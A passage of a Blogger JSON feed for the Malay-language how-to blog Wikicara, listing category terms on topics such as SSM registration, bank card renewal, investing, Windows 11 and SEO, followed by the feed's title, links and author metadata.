asb"},{"term":"daftar online ssm"},{"term":"daftar perniagaan ssm"},{"term":"daftar ssm"},{"term":"daftar ssm online"},{"term":"demam panas"},{"term":"dividen asb 2019"},{"term":"dividen tabung haji 2019"},{"term":"dokumen untuk daftar ssm"},{"term":"download windows 11"},{"term":"duit dari rumah"},{"term":"duit online"},{"term":"easy ecommerce website"},{"term":"easystore ecommerce"},{"term":"easystore review"},{"term":"ewallet petronas"},{"term":"ezbiz online"},{"term":"follower instagram"},{"term":"gemuruh"},{"term":"globaltestmarket malaysia"},{"term":"google search result"},{"term":"harga cermin hadapan"},{"term":"harga windscreen"},{"term":"hartanah"},{"term":"info digital"},{"term":"instagram"},{"term":"johor haramkan vape"},{"term":"kalendar editorial"},{"term":"kalendar editorial tempate"},{"term":"keputusan PRU14"},{"term":"kerja mystery shopping"},{"term":"komputer"},{"term":"komunikasi"},{"term":"kurus selepas bersalin"},{"term":"maksud mengumpat"},{"term":"maybank game reward"},{"term":"membeli barang dari china"},{"term":"mengajar anak membaca"},{"term":"merawat demam di rumah"},{"term":"mobile unifi"},{"term":"mobile view"},{"term":"mobile@unifi"},{"term":"myeg renew lesen memandu"},{"term":"mystery shopping di malaysia"},{"term":"mystery shpping scam"},{"term":"online shopping Malaysia"},{"term":"panduan simpan duit"},{"term":"pasif income"},{"term":"pelaburan emas online"},{"term":"pelaburan emas patuh shariah"},{"term":"pembayaran cukai tanah atas talian"},{"term":"pendapatan pasif"},{"term":"pengiraan zakat pendapatan"},{"term":"pengurusan masa"},{"term":"percutian bajet"},{"term":"periuk tekakan"},{"term":"periuk tekanan butterfly"},{"term":"periuk tekanan meletup"},{"term":"periuk tekanan noxxa"},{"term":"pertanian"},{"term":"pindahmilik tanah"},{"term":"powerpoint video"},{"term":"program affiliate involve asia"},{"term":"program subsidi minyak"},{"term":"program subsidi petrol"},{"term":"promosi 4dflashcard"},{"term":"promosi kad kredit"},{"term":"qiamullail"},{"term":"raiz review"},{"term":"ranking blog"},{"term":"renew kad cimb online"},{"term":"renew kad maybank"},{"term":"renew lesen memandu online 2021"},{"term":"renew lesen memandu online myeg"},{"term":"resepi air detox"},{"term":"seo youtube"},{"term":"setelje"},{"term":"shopstylers"},{"term":"simpan duit untuk kahwin"},{"term":"ssm online registration"},{"term":"suhu demam"},{"term":"sukuk prihatin"},{"term":"takut hantu"},{"term":"teknik SEO"},{"term":"teknik menyimpan duit"},{"term":"teknik naikkan follower instagram"},{"term":"teknik trafik"},{"term":"ternakan"},{"term":"tingkatkan follower instagram"},{"term":"touch n go app"},{"term":"touch n go ewallet"},{"term":"tukar kad cimb"},{"term":"tukar kad cimb di kiosk"},{"term":"tukar kad cimb expired secara online"},{"term":"tukar kad cimb secara online"},{"term":"tukar kad debit cimb"},{"term":"tukar kad debit cimb expired"},{"term":"tulis blog"},{"term":"unifi mobile"},{"term":"upgrade windows 11"},{"term":"video powerpoint"},{"term":"wahed invest"},{"term":"wahed invest fee"},{"term":"wahed invest lulus"},{"term":"wahed invest malaysia"},{"term":"wahed invest review"},{"term":"wahed invest tutorial"},{"term":"webe"},{"term":"whasapp di komputer"},{"term":"whatsapp web"},{"term":"windows 11 download"},{"term":"windows 11 upgrade"},{"term":"youtube di background"},{"term":"youtube offline"},{"term":"youtube seo"}],"title":{"type":"text","$t":"Wikicara"},"subtitle":{"type":"html","$t":"Dalam blog ini dikongsikan pelbagai cara termasuklah cara buat duit dan sebagainya."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.wikicara.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8021179477531569361\/posts\/default\/-\/Tips+%26amp?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.wikicara.org\/search\/label\/Tips%20%26amp"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"TheHaikal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14020332146956521976"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"}}});